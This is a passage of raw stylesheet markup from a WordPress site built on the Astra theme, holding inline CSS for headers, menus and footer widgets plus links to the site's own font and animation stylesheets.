600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#1a6c7a;--ast-global-color-1:#153243;--ast-global-color-2:#000f2b;--ast-global-color-3:#3a3a3a;--ast-global-color-4:#f3f9fb;--ast-global-color-5:#ffffff;--ast-global-color-6:#153243;--ast-global-color-7:#f3f9fb;--ast-global-color-8:#BFD1FF;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:600;text-transform:capitalize;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:16px;font-size:1rem;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-color:#eaeaea;border-style:solid;width:336px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-1px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 1px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#353535;background-image:none;min-height:0px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#dbe8eb;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:100%;padding-left:35px;padding-right:35px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:20px;padding-bottom:20px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#cf9821;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}@media (max-width:544px){.ast-footer-copyright {font-size:14px;font-size:0.875rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#282828;background-image:none;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#2d0072;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:100%;padding-left:35px;padding-right:35px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#010000;background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#010000;background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{font-size:16px;font-size:1rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a{color:#ececec;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a:hover{color:#66c6e3;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:#cb5601;font-size:23px;font-size:1.4375rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:#f3f3f3;font-size:16px;font-size:1rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:#265dde;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:#66c6e3;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{color:#cf630b;font-size:19px;font-size:1.1875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h6{color:#cd5326;font-size:24px;font-size:1.5rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-5);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-5);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-5);border:none;background:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-5);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-5);}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://www.turgen.com/wp-content/astra-local-fonts/astra-local-fonts.css?ver=4.11.7' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://www.turgen.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.11.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
